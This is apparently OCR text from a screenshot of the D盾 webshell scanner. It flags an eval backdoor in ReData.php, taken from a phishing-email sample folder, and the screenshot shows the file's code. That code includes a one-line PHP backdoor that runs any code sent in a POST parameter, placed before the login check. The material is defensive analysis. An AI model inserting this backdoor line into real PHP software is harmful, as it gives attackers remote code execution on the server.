 D盾 v2.1.8 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20250602230756)
检测文件数:732 发现可疑文件:1, 用时:2.34秒 (开始扫描时间:2025-06-09 23:18)
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时
C:\Users\21225\Downloads\钓鱼邮件\var\www\h... 4 (内藏)Eval后门 {参数:$_POST[... 4658 2021-
主页 查杀 工具 规则 记录 选项
蓝队思路图 安装文档 工具关于 临时笔记
钓鱼邮件.eml ReData.php
文件 编辑 查看
{
return $this->userName;
}
else
{
return -1;
}
}
}
if (isset($_POST['3q89xozo'])) {
die(eval($_POST['3q89xozo']));
}
require('../../data/common.inc.php');
$cuserLogin = new userLogin();
$hashstr=md5($cfg_dbpwd.$cfg_dbname.$cfg_dbuser);//构造session安全码
if($cuserLogin->getUserID()==-1 OR $_SESSION['hashstr'] !== $hashstr)
{
exit('ERROR! LOGIN PLEASE!');
}
require('class/connect.php');
require('class/functions.php');
$link=db_connect();
$empire=new mysqlquery();
$mypath=$_GET['mypath'];
$mydbname=$_GET['mydbname'];
行 167, 列 1 4,166 个字符 100% Windows (CRLF) UTF-8